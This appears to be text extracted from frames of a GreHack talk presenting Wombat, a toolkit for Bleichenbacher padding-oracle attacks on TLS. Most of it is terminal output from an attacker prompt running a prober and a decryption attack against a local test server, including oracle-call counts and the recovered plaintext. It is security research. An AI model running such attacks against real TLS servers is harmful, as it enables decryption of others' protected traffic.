 ATTACKER
Fichier Édition Affichage Terminal Onglets Aide
xpdf VULNERABLE SERVER ATTACKER
GREHACK
New is not always better
raise TooManyCalls
WTypes.TooManyCalls
real 16m13,940s
user 14m3,748s
sys 0m8,532s
ATTACKER$ python example_BB_TLS_prober.py localhost 4433
Working with localhost:4433
Explicit oracle found (type FFT)
true-signal: set([(False, 21, 20)])
false-signal: set([(False, 21, 51)])
ATTACKER$ time python example_TLSDecryption_Attack.py localhost 4433
('Boolean result:', False)
('Oracle calls:', 19517)
('Message:', '0303030303030303030303030303030303030303030303030303030303030303030303030303
03030303030303030303')
real 7m29,911s
user 5m25,635s
sys 0m3,172s
ATTACKER$
Wombat: One More Bleichenbacher Attack Toolkit
- Olivier Levillain and Aina Toky Rasoamanana